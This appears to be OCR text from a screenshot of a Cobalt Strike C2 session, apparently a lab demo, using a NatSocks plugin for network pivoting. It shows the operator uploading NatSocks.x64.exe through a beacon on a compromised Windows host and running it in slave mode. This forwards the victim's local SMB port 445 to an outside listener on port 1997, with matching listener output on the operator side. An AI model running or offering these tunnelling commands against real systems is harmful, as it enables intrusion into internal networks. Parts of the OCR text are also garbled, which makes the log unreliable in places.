 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process
10.23.66.18 192.168.93.148 10.23.66.18 JiuShi WIN-BMIO66D4K15 beacon.exe
NatSocks socks5...
NatSocks Socks5反弹,Arch:x64/x86 mode:resocks为反弹
socsk5 slave为反弹指定端口
Intranet: 127.0.0.1
Intranetport: 1080
VPSAddr: 1.1.1.1
VPSport: 1997
mode: resocks
Arch: x64
Go README
事件日志 X Listeners X Scripts X 脚本控制台 X Beacon 192.168.93.148@1592 X
[*] Tasked beacon to upload D:\tools\ctf\c&&c\cobalstrike\script\demo_test\代理\
[*] NatSocks.x64.exe -slave 127.0.0.1:445 10.23.66.18:1997
[*] Tasked beacon to run: NatSocks.x64.exe -slave 127.0.0.1:445 10.23.66.18:1997
[+] host called home, sent: 1046584 bytes
[+] host called home, sent: 1040496 bytes
[+] host called home, sent: 1040496 bytes
[+] host called home, sent: 346765 bytes
[+] received output:
42021/04/05 16:06:39.110539 [ start to connect address: 127.0.0.1:445 and add
2021/04/05 16:06:39.143740 [+] try to connect host:[127.0.0.1:445] and [10.23.66.
2021/04/05 16:06:39.146740 [ connect [127.0.0.1:445] success.
2021/04/05 16:06:39.147740 [ connect [10.23.66.18:1997] success.
2021/04/05 16:06:39.147740 [+] start transmit. [127.0.0.1:4314],[127.0.0.1:445] <-> [192.168.93.148:4315],[10.23.66.18:1997]
[+] received output:
2021/04/05 16:07:09.150593 [ close the connect at local:[192.168.93.148:4315] and remote:[10.23.66.18:1997]
2021/04/05 16:07:09.150593 [ close the connect at local:[127.0.0.1:4314] and remote:[127.0.0.1:445]
2021/04/05 16:07:09.150593
2021/04/05 16:07:09.150593
2021/04/05 16:07:09.150593
2021/04/05 16:07:09.150593
选择C:\Windows\system32\cmd.exe - NatSocks.x64.exe -listen 1997 2077
D:\tools\ctf\c&&c\cobalstrike\script\demo_test\代理>NatSocks.x64.exe -listen 1997 2077
42021/04/05 15:46:48.180302 [√] start to listen port: 1997 and port: 2077
2021/04/05 15:46:48.189311 [+] try to start server on:[0.0.0.0:1997]
2021/04/05 15:46:48.194297 [√] start listen at address:[0.0.0.0:1997]
2021/04/05 15:46:48.194297 [+] try to start server on:[0.0.0.0:2077]
2021/04/05 15:46:48.194297 [√] start listen at address:[0.0.0.0:2077]
2021/04/05 15:46:48.194297 [√] listen port: 1997 and 2077 success. waiting for client...
2021/04/05 16:06:39.155007 [√] accept a new client. remote address:[10.23.66.18:63301], local address:[10.23.66.18:1997
]